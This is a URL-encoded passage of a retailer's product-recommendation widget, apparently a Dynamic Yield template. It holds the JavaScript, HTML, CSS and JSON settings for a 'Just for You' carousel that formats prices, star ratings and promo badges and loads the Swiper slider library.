%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050